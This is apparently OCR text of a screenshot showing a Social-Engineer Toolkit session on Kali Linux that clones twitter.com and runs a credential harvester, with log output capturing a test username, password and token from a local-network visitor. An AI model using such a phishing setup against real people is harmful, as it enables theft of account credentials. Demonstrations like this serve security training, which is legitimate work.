 root@kali: /home/kali
File Actions Edit View Help
3. Twitter
set:webattack> Select a template: 3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.2.11 - - [11/Jan/2024 16:40:18] "GET / HTTP/1.1" 200 -
192.168.2.11 - - [11/Jan/2024 16:40:19] "GET /opensearch.xml HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=testando123@gmail.c
om
POSSIBLE PASSWORD FIELD FOUND: session[password]=TESTE123
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.2.11 - - [11/Jan/2024 16:40:34] "GET /favicon.ico HTTP/1.1" 404 -